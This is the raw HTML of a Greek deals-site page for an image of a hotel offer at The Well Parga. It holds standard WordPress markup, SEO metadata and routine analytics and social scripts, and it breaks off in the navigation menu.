

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal/the-well-parga-%CF%80%CE%AC%CF%81%CE%B3%CE%B1-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-2-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%B5%CF%81%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82/1256938the_well_parga/
body_size: 35428
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>1256938the_well_parga - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr</title>
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1256938the_well_parga - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal/the-well-parga-πάργα-✦-3-ημέρες-2-διανυκτερεύσεις/1256938the_well_parga/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/bonusdeals" />
	<meta property="og:image" content="https://www.bonusdeals.gr/deal/the-well-parga-%CF%80%CE%AC%CF%81%CE%B3%CE%B1-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-2-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%B5%CF%81%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82/1256938the_well_parga" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1282" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bonusdeals.gr/deal/the-well-parga-%CF%80%CE%AC%CF%81%CE%B3%CE%B1-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-2-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%B5%CF%81%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82/1256938the_well_parga/","url":"https://www.bonusdeals.gr/deal/the-well-parga-%CF%80%CE%AC%CF%81%CE%B3%CE%B1-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-2-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%B5%CF%81%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82/1256938the_well_parga/","name":"1256938the_well_parga - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"primaryImageOfPage":{"@id":"https://www.bonusdeals.gr/deal/the-well-parga-%CF%80%CE%AC%CF%81%CE%B3%CE%B1-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-2-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%B5%CF%81%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82/1256938the_well_parga/#primaryimage"},"image":{"@id":"https://www.bonusdeals.gr/deal/the-well-parga-%CF%80%CE%AC%CF%81%CE%B3%CE%B1-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-2-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%B5%CF%81%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82/1256938the_well_parga/#primaryimage"},"thumbnailUrl":"https://www.bonusdeals.gr/wp-content/uploads/2022/12/1256938the_well_parga.jpg","datePublished":"2022-12-12T08:48:52+00:00","dateModified":"2022-12-12T08:48:52+00:00","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal/the-well-parga-%CF%80%CE%AC%CF%81%CE%B3%CE%B1-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-2-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%B5%CF%81%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82/1256938the_well_parga/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.bonusdeals.gr/deal/the-well-parga-%CF%80%CE%AC%CF%81%CE%B3%CE%B1-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-2-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%B5%CF%81%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82/1256938the_well_parga/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.bonusdeals.gr/deal/the-well-parga-%CF%80%CE%AC%CF%81%CE%B3%CE%B1-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-2-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%B5%CF%81%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82/1256938the_well_parga/#primaryimage","url":"https://www.bonusdeals.gr/wp-content/uploads/2022/12/1256938the_well_parga.jpg","contentUrl":"https://www.bonusdeals.gr/wp-content/uploads/2022/12/1256938the_well_parga.jpg","width":1920,"height":1282},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal/the-well-parga-%CF%80%CE%AC%CF%81%CE%B3%CE%B1-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-2-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA%CF%84%CE%B5%CF%81%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82/1256938the_well_parga/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"The Well Parga &#8211; Πάργα ✦ 3 Ημέρες (2 Διανυκτερεύσεις) ✦ 2 άτομα ✦ 1 ✦ ✦ Εξαιρετική Τοποθεσία!","item":"https://www.bonusdeals.gr/deal/the-well-parga-%cf%80%ce%ac%cf%81%ce%b3%ce%b1-%e2%9c%a6-3-%ce%b7%ce%bc%ce%ad%cf%81%ce%b5%cf%82-2-%ce%b4%ce%b9%ce%b1%ce%bd%cf%85%ce%ba%cf%84%ce%b5%cf%81%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82/"},{"@type":"ListItem","position":3,"name":"1256938the_well_parga"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bonusdeals.gr/wp-json/wp/v2/media/1131851" /><link rel='shortlink' href='https://www.bonusdeals.gr/?p=1131851' />
<link rel="alternate" type="application/json+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2Fthe-well-parga-%25cf%2580%25ce%25ac%25cf%2581%25ce%25b3%25ce%25b1-%25e2%259c%25a6-3-%25ce%25b7%25ce%25bc%25ce%25ad%25cf%2581%25ce%25b5%25cf%2582-2-%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%2585%25ce%25ba%25cf%2584%25ce%25b5%25cf%2581%25ce%25b5%25cf%258d%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582%2F1256938the_well_parga%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2Fthe-well-parga-%25cf%2580%25ce%25ac%25cf%2581%25ce%25b3%25ce%25b1-%25e2%259c%25a6-3-%25ce%25b7%25ce%25bc%25ce%25ad%25cf%2581%25ce%25b5%25cf%2582-2-%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%2585%25ce%25ba%25cf%2584%25ce%25b5%25cf%2581%25ce%25b5%25cf%258d%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582%2F1256938the_well_parga%2F&#038;format=xml" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-1131851 attachmentid-1131851 attachment-jpeg">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
